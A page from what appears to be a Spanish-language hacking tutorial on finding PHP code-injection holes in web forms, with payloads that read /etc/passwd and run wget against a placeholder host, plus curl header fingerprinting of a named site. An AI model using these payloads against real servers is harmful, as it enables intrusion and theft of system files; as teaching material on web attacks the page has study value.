 Comenzaremos a buscar páginas que contengan formularios del tipo que autentifican al usuario o del
tipo de envío de información. En general, podemos hacer uso de cualquier página que nos permita
teclear texto y enviarlo a una página o CGI específico.

CGI o Common Gateway Interface (Interfaz Común de Puerta de Enlace o Interfaz Común de paso) es
una tecnología de amplio uso en la construcción de documentos web. Es la Interfaz de intercambio de
datos estándar en WWW, a través del cual se organiza el envío y recepción de datos entre navegador
y programas residentes en servidores. La norma CGI indica la interacción entre un servidor y un
programa que implementa una página web dinámica. En virtud de que todos los programas CGI se
colocaban originalmente en un directorio de nombre bin, a veces los programas emplean el término
CGI-bin.

La idea es tratar de averiguar qué tipo de control se realiza a los datos que se envían por formulario,
ya sea por POST o por GET. Existen formularios que interpretan los datos pasados en ellos, por lo que
si el servidor utiliza PHP, podemos probar a teclear algo así como:

<? echo “<h1>Worale</h1>”; ?>

y enviar el formulario. En la página resultante pueden ocurrir dos escenarios:

1.- Que obtengamos en grande la cadena de texto “Worale32” (debido a los tags <h1> y </h1>).
2.- Que veamos toda la ristra de caracteres que hemos tecleado.

En el primer caso podremos saber que el formulario es vulnerable a la ejecución de código; mientras
que en el segundo caso, nos enteraremos que no lo es. Ahora solo tenemos que pensar qué es lo que
queremos ejecutar en el servidor, por ejemplo podemos pensar en teclear:

<? system(“cat /etc/passwd”); ?>

El comando cat nos permite ver el archivo passwd que se encuentra en el directorio etc. Debe
notarse que la palabra system está pegada al primer paréntesis. Otra idea que sería genial aplicar
también es que podremos, si existe, descargar algún archivo desde el servidor:

<? system(“wget http://maquina/archivo”); ?>

Ya se ha mencionado que necesitamos conocer que lenguaje de script está usando el servidor. Esto
posibilita el saber qué comandos podríamos ejecutar en estos formularios. Existen varias formas de
saberlo, como por ejemplo, ver el código fuente de las páginas e intentar encontrar algún comentario
o texto que nos permita averiguar qué lenguaje de script está implementado; o bien, preguntar
directamente al servidor web:

~$ curl ­l http://www.inkatel.com

Date: Wed, 2 Jan 2009 15:31:22 GMT
Server: Apache/1.3.27 (Unix) mod_perl/1.27 PHP/4.3.0 mod_ssl/2.8.14 OpenSSL/0.9.7b
Content­Type: text/html; charset=iso­8859­1

curl es una herramienta que permite la transferencia de datos hacia y desde un servidor. Esto se
logra usando cualquiera de los protocolos HTTP, HTTPS, FTP, TELNET, entre otros. Este comando con
la opción I (i máyúscula) nos mostrará las cabeceras que nos devuelve el servidor web, donde por lo
general sabremos si se trata de un IIS, de un Apache o Netscape-Enterprise y de los módulos que se
están usando, que en el caso de Apache podrían ser PHP, OpenSSL, mod_ssl, mod_perl, etc.

32 Worale: Es una interjección creada por Marianita López, compañera y amiga. Es la contracción de las palabras Wow y Órale, ambas 
   sinónimos que denotan admiración o perplejidad. Aquí lo usamos meramente como ejemplo de una cadena de caracteres.


                                                                 164
 